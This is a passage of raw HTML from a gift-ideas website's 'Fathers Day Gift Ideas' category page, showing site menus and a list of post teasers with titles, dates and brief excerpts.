	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#5c2834392f343532253538393d2f1c3b313d3530723f3331"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Fathers Day Gift Ideas</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-256650" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fathers%20Day%20Gift%20Ideas%20Fishing%20Best%20Of%20Father%20S%20Day%20Gift%20Idea%20Fly%20Fishing%20Box%20Fathersday-202821-480x650.png" href="https://fantasticconcept.com/fathers-day-gift-ideas-fishing/" title="The Best Ideas for Fathers Day Gift Ideas Fishing">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/fathers-day-gift-ideas-fishing/">The Best Ideas for Fathers Day Gift Ideas Fishing</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-17T04:31:41+00:00">January 17, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-17T04:31:41+00:00">January 17, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Fathers Day Gift Ideas Fishing . If your papa is everything about&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/fathers-day-gift-ideas-fishing/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-270535" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Walmart%20Fathers%20Day%20Gift%20Ideas%20Lovely%20Father%20S%20Day%20Gift%20Pack%20In%20A%20Bucket%20Easy%20Homemade%20Card-157844-480x650.png" href="https://fantasticconcept.com/walmart-fathers-day-gift-ideas/" title="The Best Ideas for Walmart Fathers Day Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/walmart-fathers-day-gift-ideas/">The Best Ideas for Walmart Fathers Day Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-11T20:52:23+00:00">January 11, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-11T20:52:23+00:00">January 11, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Walmart Fathers Day Gift Ideas . Aid him look after his skin&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/walmart-fathers-day-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-253419" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Father%20Of%20the%20Groom%20Gift%20Ideas%20Awesome%20Father%20Of%20the%20Groom%20T%20Personalized%20Keychain%20A%20son%20S-529513-480x650.png" href="https://fantasticconcept.com/father-of-the-groom-gift-ideas/" title="Best 22 Father Of the Groom Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/father-of-the-groom-gift-ideas/">Best 22 Father Of the Groom Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-03T21:37:09+00:00">December 3, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-03T21:37:09+00:00">December 3, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 22 Father Of the Groom Gift Ideas . Assist him deal with his skin with&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/father-of-the-groom-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-265641" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%20First%20Father039s%20Day%20Gift%20Ideas%20Unique%20First%20Father%20S%20Day%20Gift%20Ideas%20for%20New%20Dads-575574-480x650.png" href="https://fantasticconcept.com/unique-first-father039s-day-gift-ideas/" title="The Best Ideas for Unique First Father&#039;s Day Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/unique-first-father039s-day-gift-ideas/">The Best Ideas for Unique First Father&#039;s Day Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-08-22T08:23:42+00:00">August 22, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-08-22T08:23:42+00:00">August 22, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Unique First Father&amp;amp;#039;s Day Gift Ideas .Father states he is easy-going and&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/unique-first-father039s-day-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-271273" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Loss%20Of%20Father%20Gift%20Ideas%20Luxury%20Death%20Of%20Father%20Sympathy%20Gifts%20Condolence%20Gift%20for%20Loss%20Of-804339-480x650.png" href="https://fantasticconcept.com/loss-of-father-gift-ideas/" title="Best 22 Loss Of Father Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/loss-of-father-gift-ideas/">Best 22 Loss Of Father Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-07-27T21:30:16+00:00">July 27, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-07-27T21:30:16+00:00">July 27, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 22 Loss Of Father Gift Ideas . If your dad is all about developing the&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/loss-of-father-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-266390" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Inexpensive%20Father039s%20Day%20Gift%20Ideas%20Luxury%20Diy%20Fathers%20Day%20Sharpie%20Marker%20Mug-658106-480x650.png" href="https://fantasticconcept.com/inexpensive-father039s-day-gift-ideas/" title="22 Ideas for Inexpensive Father&#039;s Day Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/inexpensive-father039s-day-gift-ideas/">22 Ideas for Inexpensive Father&#039;s Day Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-07-09T08:28:40+00:00">July 9, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-07-09T08:28:40+00:00">July 9, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Ideas for Inexpensive Father&amp;amp;#039;s Day Gift Ideas . Assist him look after his skin with&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/inexpensive-father039s-day-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-266272" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Father039s%20Day%20Gift%20Ideas%20From%20Grandkids%20Unique%20Creative%20Grandparent%20S%20Day%20Gifts%20to%20Make-440516-480x650.png" href="https://fantasticconcept.com/father039s-day-gift-ideas-from-grandkids/" title="22 Best Father&#039;s Day Gift Ideas From Grandkids">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/father039s-day-gift-ideas-from-grandkids/">22 Best Father&#039;s Day Gift Ideas From Grandkids</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-05-12T19:08:30+00:00">May 12, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-05-12T19:08:30+00:00">May 12, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Best Father&amp;amp;#039;s Day Gift Ideas From Grandkids .Papa states he is carefree as well as&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/father039s-day-gift-ideas-from-grandkids/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-257668" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fathers%20Day%20Gift%20Ideas%20Pinterest%20Awesome%20Father%20S%20Day%20Gift%20Ideas%20On%20Pinterest-756436-480x650.png" href="https://fantasticconcept.com/fathers-day-gift-ideas-pinterest/" title="22 Best Fathers Day Gift Ideas Pinterest">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/fathers-day-gift-ideas-pinterest/">22 Best Fathers Day Gift Ideas Pinterest</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-04-09T17:47:57+00:00">April 9, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-04-09T17:47:57+00:00">April 9, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Best Fathers Day Gift Ideas Pinterest . If your father is all about producing the&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/fathers-day-gift-ideas-pinterest/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-269051" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Father039s%20Day%20Office%20Gift%20Ideas%20Elegant%2020%20Gift%20Ideas%20for%20Father%20S%20Day%20the%20Crafty%20Blog%20Stalker-265464-480x650.png" href="https://fantasticconcept.com/father039s-day-office-gift-ideas/" title="22 Ideas for Father&#039;s Day Office Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-81" href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/"  rel="category tag">Fathers Day Gift Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/father039s-day-office-gift-ideas/">22 Ideas for Father&#039;s Day Office Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-26T17:57:47+00:00">February 26, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-02-26T17:57:47+00:00">February 26, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Ideas for Father&amp;amp;#039;s Day Office Gift Ideas .Papa says he is easy-going and desires for&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/father039s-day-office-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-260844" class="item hentry">
